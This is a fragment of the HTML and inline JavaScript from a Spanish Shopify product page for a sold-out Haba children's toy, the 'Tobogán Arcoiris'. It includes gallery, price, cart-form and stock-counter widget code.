          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--27008777388364__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--27008777388364__main"
        class="thumbnail-list list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--27008777388364__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-41707346231628"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-1
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=416" alt="Tobogán Arcoiris Haba - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--27008777388364__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--27008777388364__main-41707346264396"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--27008777388364__main"
                aria-describedby="Thumbnail-template--27008777388364__main-2
"
              >
                <img src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=416" alt="Tobogán Arcoiris Haba - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=54 54w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=74 74w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=104 104w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=162 162w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=208 208w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=324 324w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=416 416w" width="416" height="385" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--27008777388364__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--27008777388364__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--27008777388364__main"
        data-section="template--27008777388364__main"
        data-url="/products/tobogan-arcoiris-haba"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Tobogán Arcoiris Haba
                </h1>
                <a href="/products/tobogan-arcoiris-haba" class="product__title">
                  <h2 class="h1">
                    Tobogán Arcoiris Haba
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--27008777388364__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €22,90 EUR
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €22,90 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--27008777388364__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46511245263180">
                  
<input type="hidden" name="product-id" value="8367161442636" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></div><div id="shopify-block-AWUJEejMxMUQ5TDlTM__1f5969b1-bc5c-4f1f-a76b-01c420f239cb" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8367161442636'
    data-template='manual-installation'>
  
</div>




</div>
<div
                  id="Quantity-Form-template--27008777388364__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--27008777388364__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Tobogán Arcoiris Haba</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--27008777388364__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--27008777388364__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Tobogán Arcoiris Haba</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>
<noscript
  class="product-form__noscript-wrapper-template--27008777388364__main"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--27008777388364__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--27008777388364__main"
        class="select__select"
        form="product-form-template--27008777388364__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="46511245263180"
          >Default Title - €22,90 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div id="shopify-block-ARlJ4eFh5WGhHNmlyN__wishlist_engine_product_page_wiCi7G" class="shopify-block shopify-app-block"><div class="wishlist-engine" data-product_id="8367161442636" data-variant_id="46511245263180" data-full_button="true"></div>
</div>


<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--27008777388364__main"
      class="product-form main-product-form"
      data-section="template--27008777388364__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--27008777388364__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--27008777388364__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46511245263180"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons"><button
            id="ProductSubmitButton-template--27008777388364__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agotado
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8367161442636" /><input type="hidden" name="section-id" value="template--27008777388364__main" /></form></product-form><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-pickup-availability.css?v=132348821858131657411762251134" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46511245263180"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pickup-availability.js?v=79308454523338307861762251134" defer="defer"></script></div>

<div id="shopify-block-ATFJ3bTZmNXFBNlAxc__jedi_stock_counter_stock_counter_CTeDWG" class="shopify-block shopify-app-block"><div class="jedi-stock-counter"></div>

<script>
  (function() {
    
    const appSettings = {"widgets":[{"id":"a0b12295804ab19","title":"Stock","enabled":true,"design":{"editorValue":"\u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e","displayHtml":"\n        \n      \u003cdiv class=\"none wrapperClass\" style=\"display: flex; justify-content: center;\"\u003e\n        \u003cp\u003e⏳ ¡Últimas unidades! Solo \u003cspan style=\"color: rgb(230, 0, 0);\"\u003eINVENTORY_QUANTITY\u003c\/span\u003e unidades disponibles. ⏳\u003c\/p\u003e\n      \u003c\/div\u003e\n    \n        \u003cdiv style=\"width: 100%; height: 10px; background-color: #ddd; border-radius: 8px; margin-top: 8px;\"\u003e\n          \u003cdiv style=\"display: block; width: VAR_PROGRESS_BAR_FILL_COLOR_WIDTH; height: 100%; background-color: #EF6187; border-radius: inherit;\"\u003e\u003c\/div\u003e\n        \u003c\/div\u003e\n      ","quantityOf":"product","minRandomQuantity":1,"maxRandomQuantity":10,"setQuantityZeroIfNegative":true,"animation":"none","contentAlign":"center","showProgressBar":true,"progressBarTotalStock":"25","progressBarFillColor":"#EF6187"},"rules":{"showOnlyIfqunatiyNotTracked":false,"showOnlyIfQuantityTracked":true,"minQuantity":"-9999","maxQuantity":"25","showIfProductHasTags":false,"productTags":[],"showForSelectedProductsOnly":false,"selectedProducts":[]}}]}
    let variants = [];
    let product_inventory_quantity = 0;
    let product_tags = ["40","Desde 2 años","Desde 3 años","Editar","Estrategia","Habilidad","Juegos de Mesa","Juguetes por tipo de juego"];
    const productId = 8367161442636;
    let selectedWidget = {}
    let widgetHtml = appSettings.widgets[0].design.displayHtml || appSettings.widgets[0].design.editorValue; // 0 is the default widget for design mode view

    let lastUrl = location.href;
    new MutationObserver(() => {
      const url = location.href;
      if (url !== lastUrl) {
        lastUrl = url;
        handleVariantChange();
      }
    }).observe(document, { subtree: true, childList: true });

    function toggleWidgetDisplay(visible) {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.style.display = visible ? 'block' : 'none';
      });
    }

    function renderWidget () {
      Array.from(document.querySelectorAll('.jedi-stock-counter')).forEach(el => {
        el.innerHTML = widgetHtml;
      });
    }

    
    
      variants[0] = {
        id: 46511245263180,
        inventory_quantity: 0,
        inventory_management: "shopify"
      }
      product_inventory_quantity += 0;
    

    function handleVariantChange () {
      const url = new URL(location.href);
      const variantId = url.searchParams.get('variant') || 46511245263180;

      const variant = variants.find(variant => {
        return parseInt(variant.id) === parseInt(variantId)
      })

      selectedWidget = getSelectedWidget({ variant })

      if (selectedWidget) {
        replaceWidgetVariables({ variant })
        renderWidget()
        toggleWidgetDisplay(true);
      } else {
        toggleWidgetDisplay(false);
      }

      if (window.Shopify.designMode) {
        renderWidget()
        toggleWidgetDisplay(true);
      }
    }

    function getSelectedWidget ({ variant }) {
      let toReturn = null

      toReturn = appSettings.widgets.find(widget => {
        // Don't show if widget is disabled
        if (!widget.enabled) {
          return false
        }
 
        // Don't show if track inventory tracking is disabled and widget is set for variants with track inventory
        if (widget.rules.showOnlyIfQuantityTracked && !variant.inventory_management) {
          return false
        }

        // Don't show if track inventory tracking is enabled and widget is set for variants with not track inventory
        if (widget.rules.showOnlyIfqunatiyNotTracked && !!variant.inventory_management) {
          return false
        }

        // Don't show if inventory does not fall into the range
        let inventory_quantity = widget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

        if (widget.rules.showOnlyIfQuantityTracked && (inventory_quantity < widget.rules.minQuantity || inventory_quantity > widget.rules.maxQuantity)) {
          return false
        }

        // Don't show if product tags do not match
        if (widget.rules.showIfProductHasTags && product_tags && widget.rules.productTags && !product_tags.some(tag => widget.rules.productTags.includes(tag))) {
          return false
        }

        // Don't show if not selected product
        if (widget.rules.showForSelectedProductsOnly && widget.rules.selectedProducts) {
          if (!widget.rules.selectedProducts.map(obj => Number(obj.id.replace("gid://shopify/Product/", ""))).includes(productId)) {
            return false
          }
        }

        return true
      })

      return toReturn
    }

    function replaceWidgetVariables ({ variant }) {
      widgetHtml = ''
      let inventory_quantity = selectedWidget.design.quantityOf === 'variant' ? variant.inventory_quantity : product_inventory_quantity

      if (selectedWidget.design.quantityOf === 'random') {
        function stringToSeed(str) {
          var hash = 0;
          for (var i = 0; i < str.length; i++) {
              var char = str.charCodeAt(i);
              hash = ((hash << 5) - hash) + char;
              hash |= 0; // Convert to 32bit integer
          }
          return hash;
        }
        function SeededRandom(strSeed, min, max) {
          let seed = stringToSeed(strSeed)
          var x = Math.sin(seed + 1) * 10000;
          var random = x - Math.floor(x);

          return Math.floor(random * (max - min + 1)) + min;
        }

        inventory_quantity = SeededRandom((new Date()).toLocaleDateString() + variant.id, parseInt(selectedWidget.design.minRandomQuantity), parseInt(selectedWidget.design.maxRandomQuantity))
      
        if (isNaN(inventory_quantity)) {
          inventory_quantity = ''
        }
      } else if (selectedWidget.design.quantityOf === 'variant') {
        inventory_quantity = variant.inventory_quantity
      } else {
        inventory_quantity = product_inventory_quantity
      }


      if ((selectedWidget.design.quantityOf === 'variant' || selectedWidget.design.quantityOf === 'product') && selectedWidget.design.setQuantityZeroIfNegative && inventory_quantity < 0) {
        inventory_quantity = 0
      }

      widgetHtml = selectedWidget.design.displayHtml || selectedWidget.design.editorValue // This "editorValue" is to support older installs
      widgetHtml = widgetHtml.replace(/INVENTORY_QUANTITY/g, inventory_quantity)
      widgetHtml = widgetHtml.replace(/VAR_PROGRESS_BAR_FILL_COLOR_WIDTH/g, `${(((selectedWidget.design.progressBarTotalStock || 50) - inventory_quantity) / (selectedWidget.design.progressBarTotalStock || 50)) * 100}%`)
    }

    handleVariantChange()
  })()
</script>

</div>

              <sticky-atc
                id="sticky-atc-template--27008777388364__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--27008777388364__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Tobogán Arcoiris Haba
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27008777388364__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €22,90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €22,90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> Descuento</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--27008777388364__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--27008777388364__main"
                        data-label="Añadir al Carrito"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Agotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-medium icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío Gratuito a Península +48.95€</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg><span class="h4">Hasta 30 Días para Devoluciones</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.7014 11.3962C18.7014 16.075 14.9085 19.8679 10.2297 19.8679C5.55095 19.8679 1.75806 16.075 1.75806 11.3962C1.75806 6.71746 5.55095 2.92457 10.2297 2.92457C14.9085 2.92457 18.7014 6.71746 18.7014 11.3962ZM10.2297 18.8679C14.3562 18.8679 17.7014 15.5227 17.7014 11.3962C17.7014 7.26974 14.3562 3.92457 10.2297 3.92457C6.10323 3.92457 2.75806 7.26974 2.75806 11.3962C2.75806 15.5227 6.10323 18.8679 10.2297 18.8679Z" />
      <path d="M10.7203 1.7782H9.7392C9.18691 1.7782 8.7392 2.22591 8.7392 2.7782V2.92456H11.7203V2.7782C11.7203 2.22591 11.2726 1.7782 10.7203 1.7782ZM9.7392 0.778198C8.63463 0.778198 7.7392 1.67363 7.7392 2.7782V3.92456H12.7203V2.7782C12.7203 1.67363 11.8249 0.778198 10.7203 0.778198H9.7392Z" fill-rule="evenodd"/>
      <path d="M8.98448 11.3963C8.98448 10.7086 9.54201 10.1511 10.2298 10.1511C10.9175 10.1511 11.475 10.7086 11.475 11.3963C11.475 12.0841 10.9175 12.6416 10.2298 12.6416C9.54201 12.6416 8.98448 12.0841 8.98448 11.3963Z" />
      <path d="M9.72974 11.3962C9.72974 11.1201 9.95359 10.8962 10.2297 10.8962H15.2108C15.487 10.8962 15.7108 11.1201 15.7108 11.3962C15.7108 11.6724 15.487 11.8962 15.2108 11.8962H10.2297C9.95359 11.8962 9.72974 11.6724 9.72974 11.3962Z" />
      <path d="M10.2297 5.91517C10.5059 5.91517 10.7297 6.13902 10.7297 6.41517V8.90572C10.7297 9.18186 10.5059 9.40572 10.2297 9.40572C9.95359 9.40572 9.72974 9.18186 9.72974 8.90572V6.41517C9.72974 6.13902 9.95359 5.91517 10.2297 5.91517Z" />
